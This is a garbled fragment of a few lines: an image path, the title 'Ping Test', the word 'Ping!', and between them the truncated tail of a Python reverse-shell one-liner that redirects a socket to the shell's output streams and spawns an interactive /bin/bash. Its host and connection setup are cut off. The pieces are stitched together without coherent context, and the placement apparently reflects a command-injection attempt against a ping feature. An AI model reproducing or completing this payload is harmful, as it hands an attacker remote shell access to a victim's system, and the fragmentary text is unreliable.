 Ping Test
leno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("/bin/bash")'
Ping!